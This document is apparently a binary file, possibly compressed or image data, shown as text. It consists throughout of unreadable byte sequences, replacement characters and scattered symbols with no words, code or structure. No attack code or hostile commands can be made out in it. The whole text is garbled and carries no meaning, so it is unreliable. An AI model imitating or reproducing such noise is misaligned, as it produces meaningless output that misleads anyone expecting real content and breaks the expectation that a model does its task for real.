��.�����'�M�� '^s��bO"%L� �*}����Pa��8�`t"|�� lj�:��9hC�.�����q"����U���k<�Ǩ�?���i�x�@2�Y:�L����'ZM$Xc1����1�ٜn&f��R#H�P�*�����ؤ�3�K�, �C��C��V�${G��b-�(cJ�2�GX\�1ԑ,��>��!��8ub\`��i�S�C�C�d� iBG)=�:S*���c�8�&��\LH� ��<�c�|b�Ȅ�9�ͣ��Yv�-�gmUj�MN��kԞ�':-E���@QH�4���!Ą'�
LVdɘ�/�`�,,�h�h&�NdB!�a�0Ec)��F�-�dtG1L�"`,'�8�D��� �(I�m75c�䂊��b��BR+���V�O��$���zT�H�e����~'ai&젏����,/���Uk&	�T�>��O�Hl��<�3�qu�~�T]�W����2���k<��@���'��`,�"�
�Vg!�L��Z$#1�ȅ�l�$B�fq��rh(��0jKtz�tZ�t�����]sB+�@��l�����p�.��w��ަG����Ç�/.���5�N3���T�Ii���5n?ߵ$�4�u���w���dp9  z�d�D&.p!���.�k��? t����Q�Q�hifDaJ4.k�G�bp��V3c�"���@��u~�0���S@<"0�h\D��2�C%��)Ec�D�ed�c���(��)�b4�-W��(��@�$�u�d�/��azlIx,H�D�tk2Ql��ΎY`�`����z�2d��-=.4K(5�(�&� �3��F���d%�$%��qw����`O%��B9�=���`��e:�� !�T�+����a2�'�1WC�2���j -�1]�B�I�Ld#�tHv�!<���`��0�0�� ,\����8(�c�NZ�U��ZS�ZN��"4cd�N�H(;e(C|k5�T�"FێȪ6k�5J��!�����k�T=Pj}��O��$b(k��N�Z�'�����3��4R%�d�E)��)�F�$/�ҒN��CO1�7�t��N���x�P3�rW��irn�UuDk�$Ѐ\,$p�WG�����D���-CSh?�� ���s���Bt�ͥ&,�&�A"3VC��y�����.")C=�&�\�-ޢ �J�|�� g���>`+J�c'�OP�OF���VN�"���xI&�����j/�.R	ON!Q�&��h��2� �3N�&>a�Q(�+Q?�deH��.ԙ
d[dBr��ty��1�#s�&K$�p���+,�ڭYr�+�*8W�e;����f�\�ͅ1���`�^o-͏���K�bF��,r v�ܐq�T�p&�6����ۂ�{G#H��;�ԍ�f�Sʖ���[�TC%��8�E2�eE@",��S�wI�f��N4z�<d�.�9�&pG��4��w�`�4� Z�z��歮��&(Ӧ{5Ѕ��Q5&�
�D�;pTJpv�@V���R��0GLZF"��!B$2g�X�o� R5N����
W��h��t��^����C�6&b��d.ƈY߂w���v�휣l���D�z�L��\��fb����d��uL�`
�)�r΢�CE]Yb%b���hRi/hf_mj�i��{0� ����J(�!6��╳�&@��&x\&R�rd5`��~;ʄATJ�ڥS	Ɵ(J�D��#e�"�I�%�1u�D��8�K"~/Љ���+�s���މŌ6�~�*T�6~<%̂��,JJ�B6�$���.f-\JL����W��u5�-8�a�1J�KE�ʴe2�a��P�gf0[�9<���3�N�����q�-�7F!��|��"\y�H�@B/4f��C���@�8|&��v<ǿqO����5�;X��ē�9��L�sǀ�y���8g��ɰc�rtZf�x��׶��B���"O';�����t8*!��V&$q������H����-2n-��lG-`z�V���O���-2щ��HC�b���6���ZV�	����Ĵ�s��`�	�p	���p�+�����"��H��T�b�i[.bAz��c��K<ZE.g�\h�C§$��/�G�H�dH:�Y��n��3
����j����ۚ�[�c�X	ǪiK#�WE�ؚ�h�#��|����ܮ��.�������bP��l[�/X�`}{��\5���:��݄o`f��U�����B�\b�|���̒��W�  ��`�@9�T�}�V=����]i�A�),��Ox�\ȝ�l�>Ʊl�2��Tjo��/�T��]���"�2:G ���[�c�-��fѼ[���O������M���`�t ��>~��%���B��1���� �/�Ŋ1�;`��E��:N�B/�}�V���_�{*�U�|Y��={	7N�װ$ŗ���Ǐ��H��#�o�S��`v�X�bȌ��K`O�:�qI0dK�7��B��Ȅ�� �� 1q��G�n>�b���K�L�}c��+Z���}S6�F齥��,]j����7و���|\X��S�Y4\�n]/L=|^s��w/g������mGa��Y����@����9z�@}��?���.v�>o{����l邀�r�a���)ٺ@������O�	X�Y���郠>g��~F���GiUDbDFlȑG�L�a� TIm%�i���F?3�HSN���C=�aB�lQ�T��TTNy��J2�cO�%�$׏`�V���Q�YZ�cH��s! "F \�!��GY$�Th��1'd�5�QI�Xu�4�ef�FU-��Ҍ��SA�͸Ҍ0ф�p��[=�љ�Am)d��i�O�N�ZT�1ER�A�S]�*�r�U�z7�#����*��}5�eK9��@B�`��N�_ծ�@,�c�C��H�W=�Ї]��]�*�P?�UPAAFJ�q�Ԅ�}*��Hx�RI�ǪR�i]�0�d J(у�BV�u���!#A��?���Y�	 � PF)g���eX��RFY�\?�!ue���琡�Uf8vOp��趥�HW��2)�䥹��p�����eeH���nEAȳRBͳ>H�Mtp_픀|�&0�=ˍ���7|��=eN���XQ���T�x�yh`����>mLwT?���eV#u����NzIQ������>t,ZT���4>a�'ҏ������J�K�S�E�Kx�݅[�w1�:�ed�}��硽�y�\{�G/�q�vRU�ql�s�L�}g|�S�gc���''�J�=J��~�)�:����t-8a�Cvf��B�[�;أHNَt��Y�)�W�f���>�[N��4����&	��c'�=f;��V�$�h!qA�[�t�!���"ChH7RY$+��@�E�d%
a`QE��x&�9��?��$~*"rA�K�r��0��!MU���q;�Í����u�P�bk�I�@�V�Yɦ��I��k8��L�����1�K��0ص� 4��:���%J*��b�Xi
F�W�r����.*2���U��m���t��ذ&79�=��Z%@7������A B��� �ėA|h��cD8IW9����%� �[�Ѕ������*:��%���wj�HB6����a��=,�"�p�}�Q@����-�"��F�Y%G��Uz�##�!��"ͫ�P<��*E�$*59?�OȄ
���L��l
�����~8�%3դ���L �	�j8������Ik�[���!�bR�&��@F7̑Z�
��yuR7��^ov��.�6��c2� 	HAI<"��ՠ7EhQ��@9�!��.u�!��h#(�Q�aI��T%ǩ�`/ġO}�-pa�0���=�H��ㄒ��.<Ll[H��R�:��#L�@@'�SY�ct�ɪ�O�3�e&mG�����T����Ɵ���h=u�Ӓ��F�2�x�="���.,9a�PZa�u�$B=rB#q~˫TXbT�ϤP��"�^V)���u�"*K1J�:�#2+BIa!>����'����c7E>)$����~d���P+��WJ��qEl	$[hۖ!��k8����QZ& D\yK"�C+�D�p*����-��.q��bd(�ܣ������N�	2�l�g��f�W��a��E#Qr�"�:i"�����E-�K�*��M��1F�&}�Z�ՙF��I�rI)ٔ��J�r��S%kY ����j�ZY��'GTT���H� �U���M�
R�)�B�њ%�(º�Ѻ�BE�8.tK��#��Tƺ5u����ňf(�π�Y3/��g.�%!c�}ؗ��2uKxz��1Ʃ�n�c����ɡƈh3���)��a���J�h��\��0�L�B�@����]Ja.�K4n�R�O�JbC��f���NII�v � w�ڱy��9�-�\�"��{hE+D�a�����\$�Ԥ5w�p}DG;~H���Ƅ�3�-���z:ġd�܇���vA�s
�"O���8K����g�'q��ѝmY<x�f��ٟ.4�x2:��JX;V2���? ���\�7M��os!�V������\h4cD٨�g&K�x�)����/�ƙ*"RK��=1���9��"<�e���b�-�G��#o��,��]�ׅ]�B@!	���0Ͷ��Z�c�v*�s;R'�p1R?�$B+�'�W���k��M�V��s�r&31g�vp7^
�?P�j�ԑ**�T��|j4�2iY�E!Rw�9Xd5h�$i�A"Q-WN�1|8C?�2d����(j�
$�)��`rA�5�sXFG]��,i�D)�Dp�W�]c�1d�u?4+���R!�C~^WcsA)����#�E�ee��Ej$$5uDW�4KM)R��B�rPfM3P���)��d8����/�VC@�0�h�f3E�);3?3�x<CT��TE��3l&K�W4��c15�q	`oZ�Vo�0��0�H0���Q)���g���|�cz~d3-CAW6Ce��}��X��D��D�k��a�O�(1+��uZ�uW��l��l�wv�%H��:��"tQ�"X�B	8���#l�T+�����#T*e�1_N�;�s@�h;�B����B�5��R)��S#g{C(�"�bTc0�Yc���e]RN� �Z� �([6�\p�#�%Llu$�!O�t�1d��INaIDYI35�"_�C^�Q�,M� �e9ЂN�O,F��@���z�uɶ���Mw��j�!�Fi�P� �XO�d�B.��PZ�:5Fuw��aoE��li�]�	��y�lP�Hђ�30�e9)	� v����H]Y�]�7Vct]r����cjp暨"zh3����qw8u�(������p�A�x�۸�uFqI�T/d6�x�4�W1;�gs/J7���`�S�3�N��M�DL9�f�� �q��)*?$Z,	進���:]�� \{��b�vc�w�t�X�A�ҁ32s*P�0�8w3+�w+�apdfDoept#+�r�{�I�[ +z�CS�H֗*� !G�W'}�'�aTH�?Pє�?���B��6�Pݲr|�j�R Ucg%13D�^�S�4$�Դ$R�Iqq��@5JbyHC�d�N�����X�Do��"6���/Y�:v))X)��� *?��#o"���v�S��"��d�B.��#��m����0[(����y�_0!pб03V�8��<�R*��-���9fap2�(WSu��_MsVK�y6'�ZNݱj�";�y&A��$��0[�_�jA��@(f�;��B����HURC5�@�p�A���]�4V�����kDtN���HW-�6��#�q�uzx��2���v*�0/��F69�}�:��E(JZY[�␻a;�fe�3!T�/����"#
e;HxI�4�x�V�f�wh�Z��:3r
p-�7�$�E�S:�Z4STJ�-���zRw�os[)�W�O2%U�֗}y8��CB�85��,�j˱��a�HF�:S3#s��W�Qّ-m�X��}�Rbl�kI�Si.�7L�9+�*)��z�=1��I�?��z��%XPҙa"�C,�F[!t�����0��􁓩�8���*O�4o3Sxa;�Kz��Ҥ�h�`�@hw�T(m�f���K��DT]��	s��!kH�F�B97�Q�(�0-���ql����u�jӶ���?RՎ�M1���1hF]Fd�)[-���@px��KZ=����5�ud#�q���%���Z�9�l.$R.\�
�s�����VK7؋;V�s
���
K�[�MڵV��hx����G��v5m�y�2D�ED��(��h�L����vp�1T��&�
�?�X;LrwP����2��Qh��z�u:�5�P�D;������X8��<K9�(|D�� ߧ��3�����-%*)�84�u�;GU�B�R��R�=�6">6.�ʙY�A?�Izˎ��)�W8wU�0�_ܵb��]��Z�_K��{��c��f��Jh����ʔ}Ec�J�%Bsc)�%�3)�AF�s(�PlU���`���yS��t(η-�f��ዾAC�h��L�bD �D�|�,6Oa�!n�&r�)i���7��n<,���#3�Ϻ�a�7
!��&l�ę�aUa]B$�C#�HpVK#֗�\�\�����͈��(����ȾI��H��EcK�ق��?
�� =�Tv0ø$�Ă)"(7a`�`ٲ�skJ�p!�j�5�����t!W}��;pE�@kzs��a��ʊ���t'��Щ+�-��$��.�+x��M��+z����hC��R5�M7=��PU�'Qc����S
X�DY3a!ix�]c;���p@�vB%��Ռ�`kUU1)�����R(�A?�-£b�!�xd��lv@���'�U����qL �N�B] �B���Q����o��\��o1�;�!U�R��Q)x��Ϥf��6! �\��9��!�R7�Ö��dl��g�U)��9��7��SaP�mӴAC��jH��i�
)��Χ)dv�WM�NiS���ŋ1N�t�O�ĽFC�r3�հ��B�*�=D��L���|y�6���b�9���$�C�����9
]�~M�#���F��S:��S�s�XxX�9w��N!�c�Us�;K.y+7�|�+,�!����b#P7���;�!��*�Wr#�Q+˅�x��ls/�>{��k��b;w������޽p2���F��PՒM�����]��QY������1]}3��`���؁�� �t��:�I��&�6����0�H�8>�zs+o�;b�j<0ꈃUR9�͆�u��}���#0m ��7�eC;�	�1A� *O��p�7��2��h��~����N�����5*7Hc�F�gd��Z_L~��F�\��Z͵�=��Z�^�3O���f���?(�J��nd5��5���)��-+�>��->��"v0dT���Q�1�W9ߟ���:A�<mkF�9Q6�6wo���t��D�8�px�
�c(U�\��a:���+����-!��b�b�8_�Q�6>۳"Ί�?��"n{��tV�N�BNo���9Pu�R�����@�L����@:�37���o�Ua��m�j�_�*�n�������� �����0����0�� !ƞ�z�
ڳ���^�.��S��~��Y�w/>6a�%� ��z��#3�������ˢ �51װԗ3�˕���ۇ��?z��8p�K��*L��GA��25*|+ګxQL?.Î-�5��h���1�[���g'�AQ���`��ﳈ��ߌ�-�+���dʕ-[ַ�'K��5���r�gО)k6��j�?�}�z�$E6�Ɛ!<x_z[w�z��ֽ�$?�'s��]_��-[��rS{��5��󷅞�;�{�C�o�A�1]-�u��mW�q� �Ȱ!T����� ���~K�{t��%���I:�&|	���� �yè��`h!{F�+*4z-*޶0
D�@��~��*,/�HF�0��=�j���z��+�z�ĸ�,
�1���(k,� '��2-����@#��0+�,����G�|P+-@�>RrA��R�z�B����ç|t��1��G~,xNB騋.���N�,b����I<��z��g,�N�/��+��b���:�S/�H�!�L����x���,�):~b����uT��(2`�6,� W��5kJ5Յ��;R譸.2���57]k$#1�B˾����O�(�Ӱ)��^�.�� ĺܒ3�;[m4��,0�Zs��VÇ�~���$Ȅ�s0�z�#/�8L�@��Fi��~nB��ˎ��iEAx#jM�}��^[r.Tb/�P�H!���5����Ϣ�*�@���R��,��Qb��9܂b��K����H�5U�fKU�<�ʢq�=�,�wT�ou/b7T�kW���,9������2�`�{:8s��L�4I�L�5q�(~$.�����d{��B/�O�`Eo�9�6�n�����&����n�:��!�,+�d}{��K����K֏�G���"{������$B��RF��)�`5��!xv�iһԱ�V��S��\~ˇ��@�́=�ZT�X�%(MXcrs� -	_a��&s���`�#!�<ǏԜ�4>1L>ưρft��=���(�u���C�g;�@�Q/[�LR��߹l�[����ĤCДU<%�.\(�1P��=�J��پx�/^lM�CZ�ʗ�����]t���<f�g�G�Ѭ�`?�RU�ʒ-�����E�b�Fl1CӒDI6pf�������h��c(��@��R
5���fa�i!�̄���b@�q"RG��=�ؠ�#Z�Q*�Pun���T(x�ˎ��a��l��b�aF(M	-ш���M5�'�"���ĵ_�$Y*#K�3��\8ʆ<����=caW�,���	�G>ph��EM�(����-"�Km �/�`�kX����̒3g���f��н�s�t!Y�2@5���$�u�S�j��T2������P	��D�H1f�J ��nՁ[]X	+�2b�w�$g��I6��H	c�'B����Уp"~!o�C(�X�P���\t�h&-�{�i����X�Q�R��b�<���tm1�+��R�Ћ2<�L���Y��a�mMcQC�6��1�	�=�E���a�	�G�gG��P`�dDӠ�0Jee�y�J����T��M�TʻgE+s�y�>��k����4��:G4]�q�f��!��[5
Y�B����D'�_�&pM�eaE!��:tGn�B��Т��l��F.اyҋ+%��j7#b�QF�3%��rz��0�'h J���C��x˭�E�\��hXb�a(��2��I6�E���^V��v'&U�u�Le�Lj��Z���׽bh	�ނ�c�|�q%*K� 2ps�����<�ъ$�ϐ��Ӡ�t`��{��C/�����h�z�ӕ�H%B ����]?H��̝�`�D�O����T�b�)��Z��(������y�#�1Ge�5:��1uуc������C��-_�AX��[�Iy��܌g��CI��P�$�|bl�y'x�� ���h��I2���e���_V���:�H/��Mv�"�CCA*���,�ӣ�_�%���3>�e^jbRoI�i�)�ΤS4��h��m[ �E,�M�� �{1#���K���-,0����!p�����]6���me��am�Q=&��0�?��2(�(�M���s�{�� �9T`r� +X!�>���b0�w����=�A��#���Q�^�z�C�y�� ��������?�9�A%@���/��;b�[w��>E$�]9�2�P{��r!3�?�|�\����j����÷���1g��f%�� >2Cl�Cv4�{�^~��X<J� )�s{:|�6��=u-O���'�9�?88��;����,خ�3;�3;9���� 9��>�@�;�+~�K����{NX3?2C� �(H�`=08�ˇ�>0����̼ Lp=9�\�=c ,��+����-�z9�"[��I�03/�����( ;-���	c>�1�(�25[r��Y���ه���;�"4c����>�>%���H$3ш>`	.��A9	r'.p2����~ �/�?k+���M亚���+;��@�X/�sE��;��'������)���
ԉ���[�@A��OX��@+�4�S����`����X=��<�A�˼>��~Г�����o,�T�)������5!�����R���?���R�8�k7$C������R���>���������;�3�
M	�+ͺ����|I<���Iĳ9��	���1(���.���M��l�,@�,P��[ @���̎����C@0;�F��� ���j�; �;���c ?��4x���S0�m4�Q4� �s=��A��A��J�<"��a�K9��K9��-�*��sG?�Ť�� �����x ��s�糌QCÄT�4l��`5�;����ȣ���3��9�~��dbz�9�w9c��h������-Z�4I+���I�:n[���5��x��x�<�9(�]��,��`g`�`p�9x��	��OF`OF<��JF��NF�}��J9@F~� "LK04 �	�<�@�K ��H�^(�֓J؀H�e�T��M�$�c�!ԃD���L���/�+L@���0߫�=S�'�7љ@`�@���3C�����{�ɐH�Q�ԃG<AɈ0��0���LК��B\�+!�5���X̱9�ı; �g����j��<h�M\N��?ꀆ�@��h��k�r ;��N��<���9؄XX}��A��N��}������Vx�0�h���~X�0~��� �)�K`�5�����q���0Ū(~��ɂ�2�{�/ɷe��^�	@���̄,C�)[z�B�z�:�(�����0\���H ;X���������"����`D���.�:A���L�b�n��<�h��I/��y��;Kxc�Jy [�K�� �� �B��D�X`	��@0�ƒ�>(�)�<ۺ�|���k=5M�U9�h=�K~X�
e=x>�3�U�}��	��|;�q����b0Zڝe���[5%C!-Rj1kU�z��M�H�1{����4�8�*������ݚz��S�	���)�0���>���b���m3�J�ӰF��崲5 ��Yx�|҇f <�؜�3�����P�[�Q�"�;0rټ0�R��G�}(��G6�US�Y9 Qb ��POhmU�s�U�ԩ�Z�k<�@����LFK�f�Z�;��j9�R =-�RCRQ���Y19d!'�#?\����-�H�(��e�;@��e��-���İ���2 ~�-z0��+����)N`�<�F� w��P,��@�`.ˎ6p��C@Q����h»��`�;���g0�l=�u,ǚB�Y�+Q%�$�Fh�K���Ӏ�֯U����`�CQ��(�(H����۫�k��58��sd��#� }Vj-���l��><�����H������,��:�����>.e
Ε���)N�`(ۂ����	�¦�PN|h;�3;&xal�\W<�����	_�;W��FX]~[ �j�[��` �� = �� �Q-�I`�;���3�Ue�D���OX�`�49X^9��Qf��e��E��t����L���m0=���(~#8��)�� `90V��4C6��/��ZJ�n����r��ښ(լ#�[6H�XD�2`��.�;0�I	�)K���2�����{�ꐄA�}�Y��ч]x��;���xӘx��vEY���	���x��;	���]l�����3@�}n!L*�pnÙV�[�\�"��9�AL���;��	E�����:�#D�|9;����jֈ"�&�7F��j�|K0�&Lm=G��)�}��V�[J���X�����~��!�͇��J��9��ʕW�u=�;�"?��YS�{����u���GihQ������\hWp�9��)����F`�?�@F`���;�� [Ā�(���Z��ϓA= [�_������heq*�
�P���Y Lqڇ38��y����vD��5_z>㋲p��c��p�����|�l��8M�M�=rN�<~À��� .x�l4�$S����}�d �m�Ň��M
?!�H��>t2�-Y�I��]����H�2�*eL�����O�;<��F�@@��H��	p�?@Y}(檜�߉���J3�XfVh%�Fi4��U�;���D�L��90p=� ��P=�U�U�k��9�k]�������A,4��%F�G�ތbum���^8F��.���ޔ[q���<&��u�.4�`c�1���+�Ez�GW��8Ȉ�{@3��C�:�F �4���r���N��QT�� I��_����T2	��N��}���s4T�p���{O�I@�V� i�j=(�]քQ�B`��ӆ�����m~ȁ�h�LG�LO���N�l\�,��~�!��pO2�ϒ
/0�֚���F��^7ͼ�U&Z��b��V��b%쁓Z&�'�zm'��ఋ�8�KK�1o���9���0�3pk��`ck�3Ȃ��J	��M��Ř��^�@��O��F��{� ��i4�ͩ�S1J8gE��59�k"�K����v�Y���Rp��C�S�`�g|~�=#c��(�˷�:�kF��o/_w�|� �ӘV�91�ާM�O2��P�����W��������T6��D�  ��A	3R�#�O` �����;I�����&} b�;��x�����;��H��J����>}���� ���}����ׯ�=}��C�_?|�$���I����+$��9H●�3$�EZ�RNr�9s$H�B��3J4i�}I�:u�1�G��b���iǮ����'&L�~�8~�:R�ɓGg"u��ȪL?&
oܥ �ʼ	8����g�A<�(G:V?r��k�0��%Ȝ�E��P�Wo�h6�O�;���z��w�^zC��m`Ȗ0�����ץ˝.�,K�H� JF�ZΙ4p`#9s&� �N�
�cdݺ�5�0��iA}N�h�.���ֳ�����"�C�= `�F��S�LR��
�OL���@��RLC�$�} �<��[&���^Q��T�Q��WO5�UW7ؘ��i�֍h���W����hi���[JB&Q����HB��O #��I(�e�7})�aᵏGHE��U>v�h�m��=~Pd���MF=\�c�k�ѳ�?�����aYV��3�Y��	�����1��P�*U�?c�s�u}���0��u�T�}�8P��!$�t�Z�B<�_��D�q�AF���I*��G'MH�<%�ab\~$� ��a����RS��c��cHtlE�hb夙?�製kNv�Yb�%F=e��V�3��W�y�٢R��"�B�d�HW��%d-�Tf?f^,���EZ���ƙɦqv��s�3=�К?[�6�k��oZ!�\���'1��;!]H��DR���:�TB&�XGk��Q��'��(D���)�i�k&&�4��ؔa>gP"�O?-w�
�������)�T�j�"��Ƙc�_����j�y��fU�LnYXƊ���S��>"&[2]XC�m����Q=����,�^�٣gp�N�l���k[8���#f�5zV=Q�sKK�Nat�r�(Q�JP���x�A
�m��l �CXWA�%$!HC�".���2��T��D �IJ�H�0
J�	Z2�>�J�H�T����+]OaW�t�3�\�F@��ǀT��%-,T��~C }� �Q������JJ�� �,A�-��ۗZ��d�������9��\8�h|7�0�3S�lb�ؼ��z���p�#�T�@��t�RF�JA� 2��8�+Ux�$�s�6�4R�J� 	x� S d�� 2�Ԭ�@z��%d���a�I�Zr���C���C��M,!Ss.�|�E9&_Z��~�Hbć�ƈ/�H&+!��.�#|���ؒ�:�K`R��2�Y�n\4���(��P�3%��E�F9��7ϋE�z��KF�Y��*|ADP`�x�ن����"��
"���
"��JЁ����=V�8 �@�RÅ��&�%��!r*f�$����[L�r*Q��&�D*�e���{�d$#vD2A�ؑj��xg)�BO�A�*1�!���.�AI�@�ʒdǡ�E%1�z�H�9�.�Z�"	�D=ɤH������x�-e���jÛ5�� ���:��z$�g	 Tk�gc���Hr������.J@Ր`W~�.��1�+r�L�����e0Czba9TNĕI`X��.�@Mg*�Ɗ��#u��e���z�H���J��W���]I�G�`�W���&�b�P���f��6�<�����g�q]����f��Mk�w�ly���9�]�g>S^���<�-��"2������"J~��}YR�}�Q���ph����q����E�n٭�ߠ-�d�ts�]K��W�jU׻�ؑ0�C������w�S�
�t�ѥ]�TXXL�Ks�d51�S0�Rl���킩�`��BAk�~����f6������P(�.�é�}�9�t��9[C�;II	+� ��);,,� �� �BcD~`7L��2��Y�+��c���X��mN�qC]�l�|EHb�!�rw����*,̊���Blڈ)��mS/��eJ@�/y#E��n�L�N�hS��w�R�C"��f��q�~f�B1�f̻�H&|������5�^��i"�u�_h�E
R�2�����\2S��.Y��Z�"X�]��{۷+a	�/ϵ����/_�ǯ���X�����n��<��`��ۻ�u:A�n���{~(�o�:y�La�k�b1�2���V���ͬqFjݼ��@��$]7}ŵ���7~�=}�#��dR�'���?XdG��> lOc�IO�MN�:v��P$���g��;_�ns�5�7ǛG���>�粣�I5B&���)=.J�l!�M7��e�K��P>>S6��Jo+����c�(�@9�l��G�΄@�4���p�EH�ل��˿�ǘ�>8F��S��@J[ �qE`{u��]�ߴߔP�c=h!�	�[�ӡ�PjZԛ�]��VV�K4���٩׀eߠ�`���ڍY��ș�Y-L�uNi������k�z	_QW��� <�" ���n@�l��mE�)LCe�=8�Z�!�I���Z�	�U����О�����D�J␌F)�=��Y��U����%��x�Y�[�ą�)�ڑ	�pże�Ε�����Ⱥ���=�7uE�lU`��$��=NUܢ��Qc%NbS<��]�dS����!�\?��  �<��)�5�F_L\�-�D$�p`��D�� T�8��G���Y��|�}̎�K�E�Y����!ō��\��!���]�N�t��{S��(.���]2�K�[qD�x����l�֭���H�^�K�mdǸ
�E�U]Xc� EBj�`���X�L���M!4�m5
��@9�?��6�NI�����Q�#V���9>`n�3:	�%`��\��	�lIcy��c�QQ���!��$K.��������˚���iE��]��hp��"�����6ѐ�a�)��[Qp�x�b����A���С��U<�0��$B#mA�p��En,O������Eb�	:�#��S��QvA|�>Y�ma�>��PL���:֤����ĕ(da⋜�¼{A!��m��Q�
]]?��`}���>�C��� ^� 29����TDř �%F�s�b���1��=ݣ���	�0O�8���i2Ol�j��DU ��Z�CN��_m&�T��k�K�e�p|e.]�ڄ8F��u�!�X�WJ������)^L�PNZT&�ͥC�gG��]E�X���"`�[%b�&��n�d��u�$�BgJ��RD�	f�A�XRd�����h��p�F@���<����?�%�Z�f\��Z��f���h���!�u���}�@ ��uI��Q��򢾙�!�z�_E���E�п �}���[5���ޗ�a$�i�E�A.f�<6m�TXtv�@r�fK��&�E�y��Za\�Z������k$������#���K��i�R>:e�n܄�S�	j�!j�D?j���d��װ��^0�Y�D��v�B�U�-)F���G�U���hTS�)_�)�d��%��,Z]l���]c�j/��ZY`\����5�h�Df?�F�`m(��(�?�Ln��?�C;��p�R�R��*TRVލwѦVa�L�F�WI�� \KV]d��Q����刬^_�ȋ^=�~�������Xp %�☿��=��ܖ�z�W�Ќ���_)ӓ����(�`,����E�a]Q�`Q��������l����i�es�\�r��m�¦�ڍ
M� *[���^�3F��U�� �ti��ji���ɧ�b�W BӪb��Y�[y��Y %5�j�­�~c\%`�����`aNl�����Eͱ{%�J:�0+��ǂ�	�P�^Qb(ʠ�Ɵ���т�鬟��U�n��nl:#�*��Ne�I�8N�l���d�x�����d��_���w�f��V�e�>��!�D����Z;
�J �����7G�f�	�`��|nb�l�\����-E�H8*c-�bUd��k���`�lH�l@��F�P�`t���ZY�т�#�c�>L�uIL<"ꂡ��.�;)X�eӱ�k����@��$��\��0f
㙨	�h�Yd�i*�X����P�=���0$ $ G�E�QSO���YS�P���)c��ѱ/���I���/AVI��q?t�kq!J�֟�F���zL�%ɶd#V���eY� S3Sۋ-����ײ�x�hy��XI�^�춥*�U�J��֝'��2Կ��Y��h�-��EX����M�p�K/(�����ť^��V�Dd3�8�95n���d���a�ky�q��X���������m�,o��dG�SW.p�0��.�dc��p�B�S�e̶E	�%��P�X�4Ӡ�oo]�=ʾ���^�0���e����s�^�x~Sڞm�7"��a�M	��_?�W��W����<�	]�h!�L���$���i}�C��n�����bl�v��$��s~,�����M%M����h�.滒��.�����`"�Ƣ�M��6�\���tT�0_�3Vö�����-C	|��V���j�ɜ\���\�|yS��o�����.��z�G�H$քD�L0�5�I������F��C����$ Y��{�:�.^/�Ւ�Zi�3R�`P����b^L�B�\�B����,�Bw��B/������i�n˰�I���v�黁���������ێ�W�A��T��y�|��e��.a\&^z�p��[6]�p��i��i��=0�+��b.Y�Pg݄��k�7'�s�MM�1e��ު�!�v��'~-}��^_~�����=۳���+�l�<o����C}g�r��[���U;/T��2�7��{�Z�~\�,%~b���Y:����Jn�bz����!C���O��N��I[�C[�����Ns3aI��â6��������K�V�^ƹ����}���)l���y�d����4��sYp��|2fZv�]�u��b�d^���Ԡ�����j�UM����6�^Qf����#����_gh���5#I{j�QsSGh�����p݇��F���V�*��c{�.��ʥ�a����76TqSӞ��	c���5_HD������R��"��K^]�ԃz��L�P�ּAgѺc���c;E?FX�(���q^�s�s}��۞�6��r�$5�Y�g��D���K��0lWS#_�ͯ3��z��7�;���ʷ<��Yh;;NS�4��}y�[j=�9VZ׮�����p�اӃ����� -�i7.�ߍi�m�c�ߴ��񩔟�_����n�o{�Ŏ�g���F��~ER�[�ٝ�Ÿ��;c���yٗS_;��}��]��j#�v�����spT����dj�'��ט�]/��[��O���/@�3�K�~���㷐��	*��� �~��c"?@=R<c��F��2�$C�/f\8��A�QN��SbB�+��8t>�������~h"�w��T1V��4a�N��%�W.�Ą[�ٴa���O.ԧa�:����U�Y���Tp��|�e���.ի��p)�Ę��~�j�+`�6��\8�Ρb���Ń�$��f=\rI@o�!x]n���iR�=��<I%Ť>jt��D�U_O)}�Ϥs��9�$��+#5�i{�i�ֳ'�X��9��j�s�i��/͸�b��>�����
*�&�,ٛ����[��K�� |�®�J���A:D���VF*M%�
�'{����-��3"�o*��%*�"���N��pʇ#�Z/��jz͵�V��3)��<�/$!�ڊ�,����*�k�=�ӬMTШ�J����B���+!G/�P�?3�Є�a��I�hRO'�2���㬽�*%�J[*��V��E����~z�m�x���R��I@s�	�*Q�q�}�kM���-�嚓1'�02��{���خ�0¸��Or�+S��;��H��.�w�{����x	�_{����D�H�E����.X��S��r�e��5T��sZ
9z���F�+���Mc�r�tZ�\�� {���񶢨��!���M��;�K��+�I�3v�8��1��Σ�%VC[�"/#zӿ���-���>%	h�%�`E��w^����{n���޹��^%�4R��xĚO3�X3\1�pz1��TSU۞��2�,}�K7|S+����, ��� ��&,�3(�a5-�)/E����6������9F�1�����DÔ|]���ժ>�����[6τ��j15+}>���+��2�+����?o5:KQ��3���*��%=!kP�J�9�]�K\Ғr4"Z�Iz��I����16S V�&B.��6a��A�t����Sj�AF��d�eN�^���< �pP��A�򠫸�r]A\��e��Ujb��Ǆ����tu�JW�ؙ���f�f��?I(��"ۈ.5��T�k�A�i,��2u���x�%%�8�9�`������я��?��~����]E$y����zv�`e� �$�F�3�-�1���.�:W0�݇8�C%
9d�,11�hk_�J�'���l�ށ�X'��c�hP���~dJ�� �)�h�j��ƛ�t�ޱ��QP	l	�4 �`ir""nRy�BH=���X�vE2����2��8\����h�sԡU����2��{Z�K�}�,ls�TTK["���[�U2����T.)���G�d�{BXfI'��,'J��$ǟ��J�*
"�y�r��R��*=NАC��B�i�j9)l�3�<Q�-�H�]�G��0M<)F�ϲ0�6h@���d���DU�� �"�ne��+E�y�(TM�m(+�D�B�L<���ke{�bS'
(N=����ן��QP����h�?�C'\��7��n˭��cTx�N�>��q'�6i��n�@��R��í�� �a!� 
ȉ�d"���Ӛՠ¶Ie>I��r�� j�e,]aT6���R���(5#j"��e�2_J�2̌Zs�a)����tN��WG1�]�Zh5b�@)k4LOƜ9�x*\���n�5�������&[u]t��rO!�����NB*���	;S�#�Č4��x�[-�\�K�0���	W
7�#�� C��N/��)n63��h4�3?ZLSQ3RڼTc�r�%����I�k�?�jVڜظJ4��v�8��լK�t�ِ��[s�|��n=� 1�lI�Y�ډ[����X-�H@�X��
=����RWZ�Fxu�0UL����ϲ�c\�;kcF����r�����j
��4f�^��>7(�ʓC�+�`����*Ȼ���<��'�%��B���Q��('��>$}���v�ιҌ'}-�
��N��h���*r��Lw�"�L!�3�t�5��BbFT�Z�
